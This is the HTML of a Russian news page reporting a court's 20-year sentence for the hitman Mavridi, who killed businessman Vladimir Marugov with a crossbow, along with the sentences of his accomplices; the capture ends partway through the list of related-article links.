<style id="sccss">/* Введите Ваш код CSS тут */</style><style type="text/css" id="wp-custom-css">.twp-tab-contents.twp-content-active {
    display: flex;
	flex-wrap: wrap;
}
.twp-post-hentry {
  padding: 10px;
    width: 50%;
	display: block
}

.twp-post-grid .post-thumbnail {    
    max-width: 100%;
}
.twp-post-grid .twp-content-wraper {
   
    max-width: 100%;
}

#yandex_rtb_R-A-353089-1, #yandex_rtb_R-A-353089-2{
	display: none;
}

@media screen and (max-width: 768px){
	.twp-post-hentry {
		padding: 0;
			width: 100%;
		display: block
	}
 .twp-post-grid .post-thumbnail img {    
    width: 100%;
}
}
.pushSubscribe item button {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
    cursor: pointer;
    background: red;
    border: none;
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    transition: 0.3s ease;
}
.pushSubscribe item button:hover {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
		cursor: pointer;
		box-shadow: 0 0 5px rgba(0,0,0,0.5);
/*     border: 1px solid red; */
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: red;
    transition: 0.3s ease;
}
.pushSubscribe item button {   
    background: #dd5540;
   
}
.pushSubscribe bell .bell {
    fill: #dd5540;   
}
.pushSubscribe {
	left:84%;
}</style><script>var ajaxUrlFlatPM = "https://sensaciy.net/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>

    <!— Global site tag (gtag.js) - Google Analytics —>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113159759-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-113159759-1');
    </script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript" >
        (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

        ym(47446288, "init", {
            id:47446288,
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
        });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/47446288" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
    <meta name="google-site-verification" content="6wrAhN_wSW6hZP6qaIOaN8oNg_zkFMxtjlAfozQlcEs" />
	<!--LiveInternet counter-->
	<script>
		new Image().src = "https://counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random();
	</script>
	<!--/LiveInternet-->

	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
	
	<meta name="yandex-verification" content="a81ec9b13fcd9a9b" />
</head>
<body class="wp-singular post-template-default single single-post postid-150240 single-format-standard wp-custom-logo wp-theme-true-news group-blog column-layout-2 right-sidebar">


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div class="twp-site-wrapper">

        
        <div class="twp-site-content">

        <header id="masthead" class="site-header header-affix site-header-1" role="banner">

           <div class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="twp-row-flex">
                    <div class="topbar-left">
                        <div class="site-branding affix-site-branding">
                            <a href="https://sensaciy.net/" rel="home" ><img width="200" src="http://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net_whyte.png" alt="Сенсаций.Нет" title="Сенсаций.Нет" />                        </div>
                    </div>
                    <div class="topbar-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                        <div class="twp-mid-affixbar">
            <div id="twp-current-read">

                <div id="twp-current-read-bg" class="twp-read-slideup current-read-animated"></div>
                
                    <span class="current-news-title twp-delay-animated1">
                      Молния                    </span>
                    <span class="breaking-news-headline twp-delay-animated2 twp-read-fadein current-read-marquee">
                        Суд приговорил к 20 годам колонии киллера Мавриди, убившего из арбалета владельца &#171;Мясной империи&#187; Маругова                    </span>

                
            </div>
        </div>
                                </div>
                        </div>
                    </div>
                    <div class="topbar-right">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="social-icons">
                                    <div class="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="social-menu" class=""><li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><a href="https://sensaciy.net/category/news/"><span class="screen-reader-text">Новости</span></a></li>
<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://sensaciy.net/category/texts/"><span class="screen-reader-text">Аналитика</span></a></li>
<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://sensaciy.net/category/opinion/"><span class="screen-reader-text">Мнение</span></a></li>
<li id="menu-item-2540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/"><span class="screen-reader-text">Подкасты</span></a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="header-topbar header-border">
        <div class="wrapper">
            <div class="twp-row-flex">
                <div class="topbar-left">
                    
        <div class="site-branding">

            <a href="https://sensaciy.net/" class="custom-logo-link" rel="home"><img width="735" height="145" src="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" class="custom-logo" alt="Сенсаций.Нет" decoding="async" fetchpriority="high" srcset="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png 735w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png 300w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59@2x.png 600w" sizes="(max-width: 735px) 100vw, 735px" data-attachment-id="33188" data-permalink="https://sensaciy.net/sensaciy_net/" data-orig-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" data-orig-size="735,145" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sensaciy_net" data-image-description="" data-image-caption="" data-medium-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png" data-large-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" /></a>
                <div class="site-title"><a href="https://sensaciy.net/" rel="home">Сенсаций.Нет</a>
                </div>

            
                <p class="site-description">Не дай новостям себя обмануть</p>

            
        </div><!-- .site-branding -->
                        </div>

                <div class="topbar-right">
                    <div class="topbar-items">
                                    <div class="topbar-item">
                <div class="twp-topnav-area">
                    <div class="menu"><ul id="top-menu" class="menu"><li id="menu-item-33906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-59467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>                </div>
            </div>

                                
                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-navigation header-bg header-affix-follow header-affixnav header-border">
        <div class="wrapper">
            <div class="twp-row-flex">

                        <nav id="site-navigation" class="main-navigation" role="navigation">
            <button type="button" id="toggle-target" class="twp-btn toggle-menu twp-btn-transparent" aria-controls="primary-menu" aria-expanded="false">
                 <span class="screen-reader-text">
                    Primary Menu                </span>
                <i class="ham"></i>
            </button>
            <div class="twp-navigation-area">
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </nav>
        
                <div class="nav-right">
                    <div class="navbar-items">
                                
        
        
                    <div class="navbar-item">
                <button type="button" id="icon-search" class="twp-btn twp-navbar-btn twp-btn-transparent">
                    <i class="ion ion-ios-search meta-icon meta-icon-large"></i>
                </button>
            </div>
                            </div>
                </div>
                
            </div>
        </div>
    </div>

        </header>
        
        <div id="content" class="site-content">

        
            <div class="block-elements block-elements-breadcrumb">
                <div class="wrapper">

                    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://sensaciy.net/" rel="home" itemprop="item"><span itemprop="name">Домой</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://sensaciy.net/category/news/" itemprop="item"><span itemprop="name">Новости</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://sensaciy.net/sud-prigovoril-k-20-godam-kolonii-killera-mavridi-ubivshego-iz-arbaleta-vladelcza-myasnoj-imperii-marugova/" itemprop="item"><span itemprop="name">Суд приговорил к 20 годам колонии киллера Мавриди, убившего из арбалета владельца &#171;Мясной империи&#187; Маругова</span></a><meta itemprop="position" content="3" /></li></ul></nav>
                    
                        
                        
                </div>
            </div>
        	<div class="block-elements block-elements-single">
		<div class="wrapper">
			<div class="twp-row">

				<div id="primary" class="content-area ">
					<main id="main" class="site-main" role="main">

						
<article id="wp-pp post-150240" class="post-150240 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-39845 tag-39848 tag-39847 tag-39846">

    
        <div class="meta-categories-3">
                                                    <span>
                                                         <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                    </span>
            <span class="block-time">
				26.06.2023				15:35			</span>
			
			
        </div>

        <header class="entry-header entry-header-1">

            <h1 class="entry-title">

                Суд приговорил к 20 годам колонии киллера Мавриди, убившего из арбалета владельца &#171;Мясной империи&#187; Маругова
                
            </h1>

        </header>

        
    
        <div class="post-thumbnail">

            
                
                <img width="807" height="413" src="https://sensaciy.net/wp-content/uploads/2023/06/мавриди-2.png" class="attachment-full size-full wp-post-image" alt="Суд приговорил к 20 годам колонии киллера Мавриди, убившего из арбалета владельца &#171;Мясной империи&#187; Маругова" title="Суд приговорил к 20 годам колонии киллера Мавриди, убившего из арбалета владельца &#171;Мясной империи&#187; Маругова" decoding="async" srcset="https://sensaciy.net/wp-content/uploads/2023/06/мавриди-2.png 807w, https://sensaciy.net/wp-content/uploads/2023/06/мавриди-2-300x154.png 300w, https://sensaciy.net/wp-content/uploads/2023/06/мавриди-2-300x154@2x.png 600w" sizes="(max-width: 807px) 100vw, 807px" data-attachment-id="150245" data-permalink="https://sensaciy.net/sud-prigovoril-k-20-godam-kolonii-killera-mavridi-ubivshego-iz-arbaleta-vladelcza-myasnoj-imperii-marugova/%d0%bc%d0%b0%d0%b2%d1%80%d0%b8%d0%b4%d0%b8-2/" data-orig-file="https://sensaciy.net/wp-content/uploads/2023/06/мавриди-2.png" data-orig-size="807,413" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="мавриди 2" data-image-description="" data-image-caption="&lt;p&gt;Фото: скриншот YouTube.com&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2023/06/мавриди-2-300x154.png" data-large-file="https://sensaciy.net/wp-content/uploads/2023/06/мавриди-2.png" />
            
                        <figcaption class="wp-caption-text">Фото: скриншот YouTube.com</figcaption>

        </div>

    
    <div class="twp-content-wraper">

        
        <div class="entry-content">
            <div class="flat_pm_start"></div>
<p><em>Киллер Мавриди не только убил человека, но и заставили другого предпринимателя передать преступникам имущество на сумму в 71 миллион рублей.</em></p>
<p>Суд назначил убийце бизнесмена, владельца &#171;Мясной империи&#187; Владимира Маругова наказание в виде 20 лет лишения свободы. Киллер Александр Мавриди выстрелил в предпринимателя из арбалета и затем ударил его кочергой по голове, <a href="https://t.me/mosoblproc/815">рассказали</a> в пресс-службе прокуратуры Московской области.</p>
<p>Мавриди обвиняли по статьям об убийстве, похищении человека, незаконном лишении свободы и вымогательстве, а также о побеге из-под стражи и легализации средств, которые были получены нелегальным путём. Киллера признали виновным по всем статьям, он проведёт в тюрьме 20 лет, ещё полтора года будет действовать ограничение свободы.</p>
<p>Подельников Александра Мавриди приговорили к лишению свободы на срок от 6,5 до 13 лет. В частности, Павел Ахмедов, также участвовавший в убийстве предпринимателя, проведёт в заключении 13 лет.</p>
<p>Владельца &#171;Мясной империи&#187; убили первого ноября 2020 года. Мавриди выстрелил в грудь бизнесмена из арбалета, затем нанёс удар кочергой по голове. Ахмедов помогал ему в совершении преступления. В частности, он ударил сожительницу Маругова и утащил в соседнее с домом помещение. В 2021 году Мавриди с другими членами преступной группировки сбежали из тюрьмы.</p>
<figure id="attachment_150250" aria-describedby="caption-attachment-150250" style="width: 824px" class="wp-caption alignnone"><img loading="lazy" decoding="async" data-attachment-id="150250" data-permalink="https://sensaciy.net/sud-prigovoril-k-20-godam-kolonii-killera-mavridi-ubivshego-iz-arbaleta-vladelcza-myasnoj-imperii-marugova/%d0%bc%d0%b0%d0%b2%d1%80%d0%b8%d0%b4%d0%b8/" data-orig-file="https://sensaciy.net/wp-content/uploads/2023/06/мавриди.png" data-orig-size="824,411" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="мавриди" data-image-description="" data-image-caption="&lt;p&gt;Фото: скриншот YouTube.com&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2023/06/мавриди-300x150.png" data-large-file="https://sensaciy.net/wp-content/uploads/2023/06/мавриди.png" class="size-full wp-image-150250" src="https://sensaciy.net/wp-content/uploads/2023/06/мавриди.png" alt="" width="824" height="411" srcset="https://sensaciy.net/wp-content/uploads/2023/06/мавриди.png 824w, https://sensaciy.net/wp-content/uploads/2023/06/мавриди-300x150.png 300w, https://sensaciy.net/wp-content/uploads/2023/06/мавриди-300x150@2x.png 600w" sizes="auto, (max-width: 824px) 100vw, 824px" /><figcaption id="caption-attachment-150250" class="wp-caption-text">Фото: скриншот YouTube.com</figcaption></figure>
<p>В прошлом году убийца явился на суд с сюрреалистичным рисунком и какое-то время закрывал им лицо во время судебного заседания.</p>
<div class="flat_pm_end"></div>

        </div>


    </div>

        <p>Автор: Виктория Шушура</p>
	
	<p>
		Подписывайтесь на наш <a href="https://t.me/sensaciynet" class="link-color">Телеграм-канал "Сенсаций.Нет"</a> и не дайте новостям себя обмануть!
	</p>
</article>



						
						            <div class="twp-related-article">
                <div class="twp-row twp-row-small">

                    
                        <div class="column column-4 column-md-10 column-sm-10">
                            <div class="content-main">
                                <div class="content-panel">
                                    <article class="news-article">
                                        <div class="news-article-panel">

                                                                                            <div class="entry-image">
                                                    
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-22_12-14-47-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="ФСБ &#171;накрыли&#187; в Ленобласти организованную группу, незаконно размещавшую отходы" title="ФСБ &#171;накрыли&#187; в Ленобласти организованную группу, незаконно размещавшую отходы" decoding="async" loading="lazy" data-attachment-id="221126" data-permalink="https://sensaciy.net/fsb-nakryli-v-lenoblasti-organizovannuyu-gruppu-nezakonno-razmeshhavshuyu-othody/photo_2026-01-22_12-14-47/" data-orig-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-22_12-14-47.jpg" data-orig-size="1280,518" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="photo_2026-01-22_12-14-47" data-image-description="" data-image-caption="&lt;p&gt;ФОТО: Скриншот видео пресс-службы УФСБ по Санкт-Петербургу и Ленинградской области&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-22_12-14-47-300x121.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-22_12-14-47-1024x414.jpg" />
            
                                                    <div class="meta-categories-2">
                                                        <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                    </div>
                                                </div>
                                            
                                            <div class="entry-details">
                                                <h3 class="entry-title entry-title-medium">
                                                    <a href="https://sensaciy.net/fsb-nakryli-v-lenoblasti-organizovannuyu-gruppu-nezakonno-razmeshhavshuyu-othody/" rel="bookmark" title="ФСБ &#171;накрыли&#187; в Ленобласти организованную группу, незаконно размещавшую отходы">ФСБ &#171;накрыли&#187; в Ленобласти организованную группу, незаконно размещавшую отходы</a>
                                                </h3>
                                                <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/fsb-nakryli-v-lenoblasti-organizovannuyu-gruppu-nezakonno-razmeshhavshuyu-othody/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-22T12:19:30+03:00">22.01.2026</time></a></span></div>                                            </div>

                                        </div>
                                    </article>
                                </div>
                            </div>
                        </div>

                                        
                                            <div class="column column-6 column-md-10 column-sm-10">
                            <div class="twp-row twp-row-small">
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Вандалами разбита мемориальная доска Анны Политковской на Лесной улице" title="Вандалами разбита мемориальная доска Анны Политковской на Лесной улице" decoding="async" loading="lazy" data-attachment-id="221122" data-permalink="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/photo_2026-01-18_23-36-16/" data-orig-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16.jpg" data-orig-size="1280,1133" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="photo_2026-01-18_23-36-16" data-image-description="" data-image-caption="&lt;p&gt;ФОТО: Telegram-канал Александра Замятина&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16-300x266.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16-1024x906.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/" rel="bookmark" title="Вандалами разбита мемориальная доска Анны Политковской на Лесной улице">Вандалами разбита мемориальная доска Анны Политковской на Лесной улице</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T23:42:09+03:00">18.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей" title="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей" decoding="async" loading="lazy" data-attachment-id="221108" data-permalink="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/photo_2026-01-15_11-46-28/" data-orig-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28.jpg" data-orig-size="1280,705" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="photo_2026-01-15_11-46-28" data-image-description="" data-image-caption="&lt;p&gt;ФОТО: Скриншот видео пресс-службы УФСБ по Санкт-Петербургу и Ленинградской области&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-300x165.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-1024x564.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark" title="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей">Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/9a3ef8053e305976554e6c2300d8a2047458e5ab37bd2f535f45475c1a665ec8?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a3ef8053e305976554e6c2300d8a2047458e5ab37bd2f535f45475c1a665ec8?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/editor-zamena/">Яков Пименов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T11:59:59+03:00">15.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Изъято имущество экс-замначальника московского метро на 100 млн рублей" title="Изъято имущество экс-замначальника московского метро на 100 млн рублей" decoding="async" loading="lazy" data-attachment-id="218465" data-permalink="https://sensaciy.net/ryazanskij-haker-reczidivist-popalsya-na-krazhe-bankovskih-dannyh/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii/" data-orig-file="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii.jpg" data-orig-size="1170,658" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="банкноты, купюры, деньги, пресс-служба МВД России" data-image-description="" data-image-caption="&lt;p&gt;пресс-служба МВД России&lt;/p&gt;
